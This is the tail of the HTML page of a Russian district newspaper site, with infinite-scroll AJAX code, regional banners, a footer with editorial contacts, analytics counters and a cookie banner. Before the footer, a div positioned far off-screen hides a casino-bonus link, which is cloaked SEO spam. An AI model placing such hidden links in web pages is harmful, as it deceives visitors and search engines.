88","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87553","87538","87530","87526","87523","87494"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13103px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>
